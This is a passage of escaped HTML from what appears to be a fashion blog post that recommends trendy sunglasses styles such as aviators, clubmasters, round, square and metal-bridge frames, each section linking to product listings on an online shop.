sans-serif;\"\u003EIt is safe to say that we have a decision to\nmake.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1hn-ZC3_CKwR2DTMNU8ZKeHBIIHV4OwCs1IC7Sm8x3l72f6ryQMCLMsXkOiswMqahNi_nI1fA18hXkJkQIXo6OGe2Xin5OwlO4ViQ7F646IjsIdeHp7FPJ_FtC9qz-cfK4_7bZ-1sha8\/s1600\/Kraftly.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1hn-ZC3_CKwR2DTMNU8ZKeHBIIHV4OwCs1IC7Sm8x3l72f6ryQMCLMsXkOiswMqahNi_nI1fA18hXkJkQIXo6OGe2Xin5OwlO4ViQ7F646IjsIdeHp7FPJ_FtC9qz-cfK4_7bZ-1sha8\/s640\/Kraftly.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ENo need to worry, today's post covers all\nabout Sunglasses,\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELet’s get on to it then\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EAviators\u003C\/span\u003E\u003Cspan style=\"color: #00b0f0;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAs I have already mentions, these cuties are\nAll-Time-Classics.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThey have been in trend for a LONG Time and I\ndon’t think, anything is going to change that.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThey are easy to style, carry and look good\non everyone.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ERecent entry of Reflector aviators in\ndifferent colors has made everyone beg for more!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/sunglasses-golden-mercury-aviator-goggles-1465845754\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_auto,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fnozzle.s3-ap-southeast-1.amazonaws.com%2Fpush%2Fimages%2F21566%2F_12_(55).JPG\" width=\"582\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/ediotics-classic-blue-aviator-style-1467186919gjs\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_auto,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fnozzle.s3-ap-southeast-1.amazonaws.com%2Fshop_23042%2Fediotics-classic-blue-aviator-style-1467186919gjs-main.jpg\" width=\"582\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/sunglasses-blue-and-golden-mercury-1465840951\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_auto,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fnozzle.s3-ap-southeast-1.amazonaws.com%2Fpush%2Fimages%2F21566%2F2016-beach-Europe-TAC-HD-glasses-sunglasses-Color-film-man-and-woman-lovers-round-sunglasses-brand.jpg\" width=\"582\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EClub Masters (Horn Rimmed)\u003C\/span\u003E\u003Cspan style=\"color: #00b0f0;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWhen these dropped in to market, everybody\nlost their mind.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThey became a huge hit, as they looked very\nsophisticated and gave a polished look.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ECelebrities like Tom Cruise and other Big\nshots were spotted styling them which added to the popularity\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThese come in reflectors too, and are still\nin trend\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/clubmaster-black-black-sunglasses-1471172605\"\u003E\u003Cspan id=\"goog_356531547\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_356531548\"\u003E\u003C\/span\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_auto,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fnozzle.s3-ap-southeast-1.amazonaws.com%2Fshop_23348%2F222_(59)_1471172602.jpg\" width=\"582\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/royal-blue-aqua-clubmaster-sunglasses-1472639050\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_auto,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fnozzle.s3-ap-southeast-1.amazonaws.com%2Fshop_13825%2F03-totalbeauty-logo-styledtoat-mirror-sunglasses_1472639031.jpg\" width=\"582\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003ERound\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESunglasses of Round shape need not suit everybody,\nso we have to be bit careful\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EPeople with certain face shapes Rock Round\nGlares, others not so much\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EHowever, these do add that Chic, Quirky look\nthat everyone craves\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EFramed, Reflectors, Cat eye are some of the\nunique designs available for Round Sunglasses\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/new-sunglasses-golden-round-mercury-1477761931\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_auto,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fnozzle.s3-ap-southeast-1.amazonaws.com%2Fshop_21566%2F3_1_1477761929.jpg\" width=\"582\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/sunglasses-round-brown-goggles-1467202341\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_auto,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fnozzle.s3-ap-southeast-1.amazonaws.com%2Fpush%2Fimages%2F21566%2Fjk038.jpg\" width=\"582\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/sunglasses-blue-round-goggles-for-1475086425\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_auto,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fnozzle.s3-ap-southeast-1.amazonaws.com%2Fshop_21566%2Fcoconut_1475086423.jpg\" width=\"582\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003ESquare\u003C\/span\u003E\u003Cspan style=\"color: #00b0f0;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EShades of square size are over sized, take up\nhalf of our face\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EHowever, over sized look is famous and\nfollowed by many celebrities\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ECertain face shapes can look diva with these,\nwhereas on others they are too much\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWith a little bit a research, a little glam,\nanyone can rock these Trendy ones\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/rale-goldenbrown-unisex-square-sunglasses-1469631838\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_auto,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fnozzle.s3-ap-southeast-1.amazonaws.com%2Fpush%2Fimages%2F22940%2FGR-S-GLD-BRTR-SQAV_(1).jpg\" width=\"582\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/new-style-fancy-square-brown-1477155169\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_auto,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fnozzle.s3-ap-southeast-1.amazonaws.com%2Fshop_33305%2F2016-New-Brand-font-b-Iron-b-font-Man-Sunglasses-29412-Double-font-b-Beams-b_1477155167.jpg\" width=\"582\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EMetal Bridge\u003C\/span\u003E\u003Cspan style=\"color: #00b0f0;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe\nmost recent and most Trendy are the Metal Bridge Sunglasses\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThese\nhave made the most noise among the youngsters and Trendy people\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEveryone\nthese days can be seen sporting these cute designs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThese\nare so in trend that, they are available for all shapes like\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EOval,\nCat eye, Round, Rectangle etc.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/stylish-di-sunglasses-for-men-1474728511\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_auto,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fnozzle.s3-ap-southeast-1.amazonaws.com%2Fshop_25352%2FDIOR_20_1474728504.jpg\" width=\"582\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/pink-color-hot-looking-sunglasses-1472891903\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_auto,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fkrmobile-app-storage.s3.amazonaws.com%2Fandroid_upload_1472891869331_new.jpg\" width=\"582\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/gold-and-orange-stylish-sunglasses-1476184222\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_auto,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fnozzle.s3-ap-southeast-1.amazonaws.com%2Fshop_29663%2F080_1476184182.jpg\" width=\"582\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ENow that you know which Must Haves are, you can\nhappily shop away these beauties\u003C\/span\u003E\u003Cbr 